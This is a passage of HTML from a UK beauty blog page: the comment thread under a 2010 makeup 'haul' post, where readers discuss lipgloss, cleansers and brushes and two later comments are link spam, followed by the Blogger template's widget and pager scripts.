data-comment-id="6179509671773065037">Reply</a><span class="item-control blog-admin blog-admin pid-213911228"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6179509671773065037">Delete</a></span></span></div><div class="comment-replies"><div id="c6179509671773065037-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6179509671773065037-ra" class="thread-chrome thread-expanded"><div></div><div id="c6179509671773065037-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6179509671773065037">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6179509671773065037-ce"></div></li><li class="comment" id="c8826226103090877693"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCGBpblQYWUBNPvf6NBYvJt1WPJLNBbL4Qhf7ABIwAa5PZQtIbLV-guI0pako0icPOPRhY4mF52EV73qXw7K8TGs-ua6oIU9wkyuvDWVotxhE1Y_KELjmarTH6Ca5j/s45-c/62318173f270a2dbe4abf8df97c564c0c2238725a1bc5c6a066df7435e52ee2b2baac0b4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09152788794297469879" rel="nofollow">emmalou</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274473458413#c8826226103090877693">21 May 2010 at 21:24</a></span></div><p class="comment-content">The Revlon Coral Reef Lipgloss and the No7 Hot cloth cleanser are two of my favourite things I have bought in May, Im loving them both!....Was going to get the No7 lipbrush as decided it looked a bit bigger than some others, any reason your using it as a concelaer brush? be good to know what you think?...x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8826226103090877693">Reply</a><span class="item-control blog-admin blog-admin pid-1851456011"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8826226103090877693">Delete</a></span></span></div><div class="comment-replies"><div id="c8826226103090877693-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8826226103090877693-ra" class="thread-chrome thread-expanded"><div></div><div id="c8826226103090877693-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8826226103090877693">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8826226103090877693-ce"></div></li><li class="comment" id="c2084626954423576879"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7eJ-mNjx7yRlGtXwxMgrP5kT1Stw3PnR3NvxmGmzzM1cy-0KCiWkkARMcGBV8m2Z8OXWfgXx_tKUo9pOAkTKMSLmewGx0GXPOZKxkSG7vnAe3LI_5okx4QrqohyKtEg/s45-c/40660.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10014037641790308423" rel="nofollow">Gaby Fauchon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274474042008#c2084626954423576879">21 May 2010 at 21:34</a></span></div><p class="comment-content">Wow the Revlon lipgloss looks gorgeous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2084626954423576879">Reply</a><span class="item-control blog-admin blog-admin pid-1562283170"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/2084626954423576879">Delete</a></span></span></div><div class="comment-replies"><div id="c2084626954423576879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2084626954423576879-ra" class="thread-chrome thread-expanded"><div></div><div id="c2084626954423576879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2084626954423576879">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2084626954423576879-ce"></div></li><li class="comment" id="c5410868095258706461"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-vlOinK3jufM/UiPazySebRI/AAAAAAAAEbY/4s_u_G-P4B4/s35/br.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14680012311873427885" rel="nofollow">Fee - Makeup Savvy</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274474136647#c5410868095258706461">21 May 2010 at 21:35</a></span></div><p class="comment-content">@emmalou - The Hot Cloth Cleanser is great isn&#39;t it. <br><br>As for the reason I got the lip brush to use as a concealer brush is mainly because all my concealer brushes are too big for small blemishes. <br>It&#39;s also perfect to use the tip on the outside corner of the eyes to brighten them. <br>It also doesn&#39;t make the conceal go on cakey! <br><br>xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5410868095258706461">Reply</a><span class="item-control blog-admin blog-admin pid-1527381787"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5410868095258706461">Delete</a></span></span></div><div class="comment-replies"><div id="c5410868095258706461-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5410868095258706461-ra" class="thread-chrome thread-expanded"><div></div><div id="c5410868095258706461-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5410868095258706461">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5410868095258706461-ce"></div></li><li class="comment" id="c4798862461410698067"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-vlOinK3jufM/UiPazySebRI/AAAAAAAAEbY/4s_u_G-P4B4/s35/br.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14680012311873427885" rel="nofollow">Fee - Makeup Savvy</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274474406212#c4798862461410698067">21 May 2010 at 21:40</a></span></div><p class="comment-content">@Holly - I had a look it&#39;s Coral 53. <br>I wish they would include the name on the packaging! <br><br>xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4798862461410698067">Reply</a><span class="item-control blog-admin blog-admin pid-1527381787"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/4798862461410698067">Delete</a></span></span></div><div class="comment-replies"><div id="c4798862461410698067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4798862461410698067-ra" class="thread-chrome thread-expanded"><div></div><div id="c4798862461410698067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4798862461410698067">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4798862461410698067-ce"></div></li><li class="comment" id="c7594810927193170425"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01551639807076170303" rel="nofollow">Sheefa F</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274475014379#c7594810927193170425">21 May 2010 at 21:50</a></span></div><p class="comment-content">great haul! I really wana try the revlon lippies now :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7594810927193170425">Reply</a><span class="item-control blog-admin blog-admin pid-1873160606"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7594810927193170425">Delete</a></span></span></div><div class="comment-replies"><div id="c7594810927193170425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7594810927193170425-ra" class="thread-chrome thread-expanded"><div></div><div id="c7594810927193170425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7594810927193170425">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7594810927193170425-ce"></div></li><li class="comment" id="c7819607200698319383"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274480703740#c7819607200698319383">21 May 2010 at 23:25</a></span></div><p class="comment-content">Hey I love your blog so much I&#39;ve nominated you for a blog award<br>http://misssammiwrites.blogspot.com/2010/05/my-first-blog-award.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7819607200698319383">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/7819607200698319383">Delete</a></span></span></div><div class="comment-replies"><div id="c7819607200698319383-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7819607200698319383-ra" class="thread-chrome thread-expanded"><div></div><div id="c7819607200698319383-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7819607200698319383">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7819607200698319383-ce"></div></li><li class="comment" id="c3378531753657753708"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIRRQ030Ic4bb32aXSA1wHv-5l8UGs6WhKEdEcHrf5R_AISmysafZ-q3jXoaXhAG6vWixHcwpyOEhxEWENzaqZB5_0oIqcoMxeYHD6jRFhA_mUN2Ofqyklqj4wzrLAotE/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00653168374312559400" rel="nofollow">Kyanvi L</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274481336622#c3378531753657753708">21 May 2010 at 23:35</a></span></div><p class="comment-content">sleek storm palette and no 7 lip brushes are my favourite this month too~<br>K.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3378531753657753708">Reply</a><span class="item-control blog-admin blog-admin pid-658239856"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/3378531753657753708">Delete</a></span></span></div><div class="comment-replies"><div id="c3378531753657753708-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3378531753657753708-ra" class="thread-chrome thread-expanded"><div></div><div id="c3378531753657753708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3378531753657753708">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3378531753657753708-ce"></div></li><li class="comment" id="c5056656665433581389"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274492747054#c5056656665433581389">22 May 2010 at 02:45</a></span></div><p class="comment-content">i wish i hv sleek i divine pallete !<br>great hauls.. i love no.7 !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5056656665433581389">Reply</a><span class="item-control blog-admin blog-admin pid-1828691426"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5056656665433581389">Delete</a></span></span></div><div class="comment-replies"><div id="c5056656665433581389-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5056656665433581389-ra" class="thread-chrome thread-expanded"><div></div><div id="c5056656665433581389-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5056656665433581389">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5056656665433581389-ce"></div></li><li class="comment" id="c5156404011405634920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06465206315740312686" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1274500123783#c5156404011405634920">22 May 2010 at 04:48</a></span></div><p class="comment-content">Oooh I have the sleek storm palette too and it&#39;s lovely so many usable colours :) and that conical wand is calling meeee &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5156404011405634920">Reply</a><span class="item-control blog-admin blog-admin pid-1493156784"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5156404011405634920">Delete</a></span></span></div><div class="comment-replies"><div id="c5156404011405634920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5156404011405634920-ra" class="thread-chrome thread-expanded"><div></div><div id="c5156404011405634920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5156404011405634920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5156404011405634920-ce"></div></li><li class="comment" id="c5997617743148295911"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd4eH7dmAf6P2PzoJqkQUQ7WHx7_yoiTRxKzznnJJeXJ_CKOJCWTWgaqsNp9QSlBnkkfXGm9HL48OceX-UmIt4C3UmdksBUM-zM_u5fSCqpkfikKQvqZiNDgL5QyDtHw/s45-c/14232394_10154449494104437_4034916530953009055_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05055436210388605066" rel="nofollow">&#9829; Jaynee &#9829;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1275941405577#c5997617743148295911">7 June 2010 at 21:10</a></span></div><p class="comment-content">Yes I too wear contact lenses and uses the non-waterproof version of False Lash Effect and love it.<br><br>Great haul, think I&#39;m going to have to invest in the Hot Cloth Cloth, I saw it but was always a bit ho-hum about purchasing as I use the No7 Balanced Results Cleanser/Toner/Moisturisers and love them.<br><br>:O)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5997617743148295911">Reply</a><span class="item-control blog-admin blog-admin pid-775770487"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/5997617743148295911">Delete</a></span></span></div><div class="comment-replies"><div id="c5997617743148295911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5997617743148295911-ra" class="thread-chrome thread-expanded"><div></div><div id="c5997617743148295911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5997617743148295911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5997617743148295911-ce"></div></li><li class="comment" id="c6544587625621571618"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05395200316713925178" rel="nofollow">koe61831</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1655134680330#c6544587625621571618">13 June 2022 at 16:38</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6544587625621571618">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/6544587625621571618">Delete</a></span></span></div><div class="comment-replies"><div id="c6544587625621571618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6544587625621571618-ra" class="thread-chrome thread-expanded"><div></div><div id="c6544587625621571618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6544587625621571618">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6544587625621571618-ce"></div></li><li class="comment" id="c8508560102161358173"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05395200316713925178" rel="nofollow">koe61831</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1706748159734#c8508560102161358173">1 February 2024 at 00:42</a></span></div><p class="comment-content">Makeup is truly magical! It has the power to enhance natural beauty, boost confidence, and express individuality. From vibrant eyeshadows to luscious lip colors, it&#39;s an art form that allows everyone to unleash their creativity. The transformative effect of makeup goes beyond skin-deep, making people feel empowered and ready to conquer the world. Whether it&#39;s a subtle touch-up or a bold statement, makeup celebrates diversity and self-expression. Cheers to the beauty it brings to our lives, inside and out! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8508560102161358173">Reply</a><span class="item-control blog-admin blog-admin pid-677962423"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8508560102161358173">Delete</a></span></span></div><div class="comment-replies"><div id="c8508560102161358173-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8508560102161358173-ra" class="thread-chrome thread-expanded"><div></div><div id="c8508560102161358173-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8508560102161358173">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8508560102161358173-ce"></div></li><li class="comment" id="c778857622590121542"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9UmaxPiPd9cMHs8DFgZfSS1danNasV6_RcK4U7w4rL47bhsXopQMVOIPxyhT1B6pRUddk4bL8pKWBFomShMmPWbPWR5atFvWtPdjxL4sB5cumS81gP1iDpkXn77Re3Gk/s45-c/278-8-300x200.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08114380934655666424" rel="nofollow">Whome1996</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1706748236217#c778857622590121542">1 February 2024 at 00:43</a></span></div><p class="comment-content">I hope you&#39;re all enjoying the vibrant discussions here! I recently discovered a fantastic tool that can elevate your beauty blog to the next level. In line with our passion for makeup and aesthetics, I wanted to share the link to Depositphotos&#39; image upscaler tool: <a href="https://depositphotos.com/upscaler.html" rel="nofollow">depositphotos.com</a>. Captivating visuals can truly enhance your blog&#39;s appeal, making it more engaging for your readers. I&#39;ve noticed some amazing discussions about hauls and beauty products in this thread, and I believe incorporating high-quality images could add an extra layer to our shared experiences. Check out the link and let me know what you think! Looking forward to hearing your thoughts and tips on making our beauty blogs even more fabulous! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="778857622590121542">Reply</a><span class="item-control blog-admin blog-admin pid-683208841"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/778857622590121542">Delete</a></span></span></div><div class="comment-replies"><div id="c778857622590121542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c778857622590121542-ra" class="thread-chrome thread-expanded"><div></div><div id="c778857622590121542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="778857622590121542">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c778857622590121542-ce"></div></li><li class="comment" id="c8087380480093322271"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/05/none-haul-haul.html?showComment=1754062186884#c8087380480093322271">1 August 2025 at 16:29</a></span></div><p class="comment-content">Loved this refreshing take on a makeup haul&#8212;sometimes not buying is just as satisfying! That kind of thoughtful decision-making is what sets the <a href="https://assignmenthelpae.ae/dissertation-writing" rel="nofollow">Best Dissertation Writing Services UAE</a> apart in academic support too.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8087380480093322271">Reply</a><span class="item-control blog-admin blog-admin pid-1781530042"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/8087380480093322271">Delete</a></span></span></div><div class="comment-replies"><div id="c8087380480093322271-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8087380480093322271-ra" class="thread-chrome thread-expanded"><div></div><div id="c8087380480093322271-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8087380480093322271">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8087380480093322271-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7629144448906629009"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I love to hear what you think and do read all comments. <br />If you want to ask a question make sure to check back after afew days for a reply.</p>
<a href='https://www.blogger.com/comment/frame/2968710057868332316?po=7629144448906629009&hl=en-GB&saa=85391&origin=https://www.makeupsavvy.co.uk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2010/05/clinique-de-puffs.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2010/05/notd-nude-hologram-hexograms.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/7629144448906629009/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d7629144448906629009\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
